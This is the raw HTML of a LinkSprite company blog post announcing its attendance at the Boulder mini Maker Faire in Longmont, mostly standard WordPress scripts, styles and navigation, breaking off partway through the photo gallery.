

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linksprite.com/linksprite-attended-boulder-makerfaire/
body_size: 8973
content:
<!DOCTYPE html>

<html lang="en-US">

<head>


<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="profile" href="http://gmpg.org/xfn/11">

<link rel="pingback" href="http://www.linksprite.com/xmlrpc.php">


<!--[if lt IE 9]>
<script src="http://www.linksprite.com/wp-content/themes/zerif-pro/js/html5.js"></script>
<link rel="stylesheet" href="http://www.linksprite.com/wp-content/themes/zerif-pro/css/ie.css" type="text/css">
<![endif]-->

<title>LinkSprite Attended Boulder Makerfaire &#8211; LinkSprite</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LinkSprite &raquo; Feed" href="http://www.linksprite.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LinkSprite &raquo; Comments Feed" href="http://www.linksprite.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LinkSprite &raquo; LinkSprite Attended Boulder Makerfaire Comments Feed" href="http://www.linksprite.com/linksprite-attended-boulder-makerfaire/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.linksprite.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.linksprite.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zerif_font-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A700%7CHomemade+Apple&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600italic%2C600%2C700%2C700italic%2C800%2C800italic&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css' href='http://www.linksprite.com/wp-content/themes/zerif-pro/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font-awesome_style-css' href='http://www.linksprite.com/wp-content/themes/zerif-pro/assets/css/font-awesome.min.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css' href='http://www.linksprite.com/wp-content/themes/zerif-pro/style.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='easy_table_style-css' href='http://www.linksprite.com/wp-content/plugins/easy-table/themes/default/style.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='http://www.linksprite.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.6.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"http:\/\/www.linksprite.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=1149&search_query&page_uri=L2xpbmtzcHJpdGUtYXR0ZW5kZWQtYm91bGRlci1tYWtlcmZhaXJlLw=","keepOnlineRequestUrl":"http:\/\/www.linksprite.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=1149&search_query&page_uri=L2xpbmtzcHJpdGUtYXR0ZW5kZWQtYm91bGRlci1tYWtlcmZhaXJlLw=","option":{"dntEnabled":false,"cacheCompatibility":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.linksprite.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.5.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="http://www.linksprite.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.linksprite.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.linksprite.com\/wp-admin\/admin-ajax.php","security":"8a8012418a","gallery_scrolloffset":"20","eppathtoscripts":"http:\/\/www.linksprite.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.linksprite.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.1.6.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.linksprite.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.6.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="http://www.linksprite.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.linksprite.com/wp-json/wp/v2/posts/1149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.linksprite.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel="canonical" href="http://www.linksprite.com/linksprite-attended-boulder-makerfaire/" />
<link rel='shortlink' href='http://www.linksprite.com/?p=1149' />
<link rel="alternate" type="application/json+oembed" href="http://www.linksprite.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.linksprite.com%2Flinksprite-attended-boulder-makerfaire%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.linksprite.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.linksprite.com%2Flinksprite-attended-boulder-makerfaire%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v14.1.5 - https://wp-statistics.com/ -->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<link rel="icon" href="http://www.linksprite.com/wp-content/uploads/2022/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.linksprite.com/wp-content/uploads/2022/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.linksprite.com/wp-content/uploads/2022/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.linksprite.com/wp-content/uploads/2022/10/cropped-logo-270x270.png" />


</head>


		<body class="single single-post postid-1149 single-format-standard group-blog wpb-js-composer js-comp-ver-4.0.4 vc_responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage">

		<!-- =========================

		   PRE LOADER       

		============================== -->
		

		<header id="home" class="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">

			<div id="main-nav" class="navbar navbar-inverse bs-docs-nav">

				<div class="container">

					<div class="navbar-header responsive-logo">

						<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

						<span class="sr-only">Toggle navigation</span>

						<span class="icon-bar"></span>

						<span class="icon-bar"></span>

						<span class="icon-bar"></span>

						</button>

						

						<a href="http://www.linksprite.com/" title="LinkSprite" class="navbar-brand"><img src="http://www.linksprite.com/wp-content/uploads/2016/05/linksprite_logo_1446492386__78558.png" alt="LinkSprite"></a>
						

					</div>

					<nav class="navbar-collapse bs-navbar-collapse collapse" role="navigation" id="site-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">

						<ul id="menu-main" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-2323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2323"><a href="http://www.linksprite.com">Home</a></li>
<li id="menu-item-2316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2316"><a href="https://www.linksprite.com/vision-sense/">Vision Sense</a>
<ul class="sub-menu">
	<li id="menu-item-2508" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2508"><a href="http://www.linksprite.com/video-sense-open-platform-video-management-software/">Video Sense Open Platform Video Management Software</a></li>
	<li id="menu-item-2681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2681"><a href="https://linksprite.gitbook.io/ai-for-security-algorithm-list/">AI for Security Algorithm List</a></li>
	<li id="menu-item-2358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2358"><a href="http://deepcloud.linksprite.com">Deepcloud Platform Login</a></li>
	<li id="menu-item-2404" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2404"><a href="http://www.linksprite.com/download/">Download</a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2324"><a href="http://www.linksprite.com/wiki/">More on Wiki</a></li>
</ul>
</li>
<li id="menu-item-2467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2467"><a href="http://www.linksprite.com/vision-display/">Vision Display</a>
<ul class="sub-menu">
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="http://www.linksprite.com/fresnel-screen/">Fresnel Screen</a></li>
	<li id="menu-item-2476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2476"><a href="http://www.linksprite.com/digital-signage-cloud-software-and-content-creation/">Digital Signage Cloud Software and Content Creation</a></li>
</ul>
</li>
<li id="menu-item-2502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2502"><a href="http://www.linksprite.com/ai-automation/">Marketing AI Automation</a></li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2318"><a href="http://www.linksprite.com/knowledge-base/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2514"><a href="http://www.linksprite.com/ai-blog/">AI Blog</a></li>
	<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2686"><a href="http://www.linksprite.com/generative-ai-courses/">Generative AI Courses</a></li>
	<li id="menu-item-2319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2319"><a href="http://learn.linksprite.com">Learning Center</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2308"><a href="http://www.linksprite.com/video-copy-detection-search-engine/">Video Copy Detection Search Engine</a></li>
	<li id="menu-item-2397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="http://www.linksprite.com/gun-detection-datasets/">Gun Detection Datasets</a></li>
</ul>
</li>
<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2325"><a href="http://www.linksprite.com/legacy/">Smart IoT</a>
<ul class="sub-menu">
	<li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2536"><a href="http://www.linksprite.com/tiycam-train-it-yourself-tinkering-it-yourself-camera/">TIYCam (Train it yourself/Tinkering it Yourself Camera)</a></li>
	<li id="menu-item-2326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2326"><a href="http://www.linksprite.com/pcduino-family/">pcDuino</a></li>
</ul>
</li>
<li id="menu-item-2301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2301"><a href="http://www.linksprite.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2321"><a href="http://www.linksprite.com/contact/">Contact</a></li>
	<li id="menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="http://www.linksprite.com/privacy/">Privacy</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="http://www.linksprite.com/linsksprite-after-sales-service/">After-Sales Service</a></li>
</ul>
</li>
</ul>
					</nav>

				</div>

			</div>

			<!-- / END TOP BAR -->
			<div class="clear"></div>
		</header> <!-- / END HOME SECTION  -->
				<div id="content" class="site-content">
			<div class="container">
				<div class="content-left-wrap col-md-9">
					<div id="primary" class="content-area">
						<main itemscope itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage" id="main" class="site-main" role="main">
							<article id="post-1149" class="post-1149 post type-post status-publish format-standard hentry category-uncategorized">	<header class="entry-header">		<h1 class="entry-title" itemprop="headline">LinkSprite Attended Boulder Makerfaire</h1>		<div class="entry-meta">			<span class="posted-on">Posted on <a href="http://www.linksprite.com/2015/02/05/" rel="bookmark"><time class="entry-date published" itemprop="datePublished" datetime="2015-02-05T08:07:19+00:00">February 5, 2015</time><time class="updated" datetime="2024-11-08T07:19:55+00:00">November 8, 2024</time></a></span><span class="byline"> by <span class="author vcard" itemprop="name"><a href="http://www.linksprite.com/author/admin/" class="url fn n author-link" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author">linksprite</a></span></span>		</div><!-- .entry-meta -->	</header><!-- .entry-header -->			<div class="entry-content" itemprop="text">		<p>Makerfaire comes to Longmont! LinkSprite attended Boulder mini makerfaire on the past weekend.</p>
<p>&nbsp;</p>
<p><a href="http://www.linksprite.com/wp-content/uploads/2015/02/IMG_4059.jpg"><img fetchpriority="high" decoding="async" class="alignnone  wp-image-1150" src="http://www.linksprite.com/wp-content/uploads/2015/02/IMG_4059-768x1024.jpg" alt="IMG_4059" width="601" height="801" srcset="http://www.linksprite.com/wp-content/uploads/2015/02/IMG_4059-768x1024.jpg 768w, http://www.linksprite.com/wp-content/uploads/2015/02/IMG_4059-225x300.jpg 225w, http://www.linksprite.com/wp-content/uploads/2015/02/IMG_4059.jpg 852w" sizes="(max-width: 601px) 100vw, 601px" /></a> <a href="http://www.linksprite.com/wp-content/uploads/2015/02/IMG_4060.jpg"><img decoding="async" class="alignnone  wp-image-1151" src="http://www.linksprite.com/wp-content/uploads/2015/02/IMG_4060-1024x768.jpg" alt="IMG_4060" width="600" height="450" srcset="http://www.linksprite.com/wp-content/uploads/2015/02/IMG_4060-1024x768.jpg 1024w, http://www.linksprite.com/wp-content/uploads/2015/02/IMG_4060-300x225.jpg 300w, http://www.linksprite.com/wp-content/uploads/2015/02/IMG_4060.jpg 1136w" sizes="(max-width: 600px) 100vw, 600px" /></a> <a href="http://www.linksprite.com/wp-content/uploads/2015/02/IMG_4061.jpg"><img decoding="async" class="alignnone  wp-image-1152" src="http://www.linksprite.com/wp-content/uploads/2015/02/IMG_4061-768x1024.jpg" alt="IMG_4061" width="602" height="802" 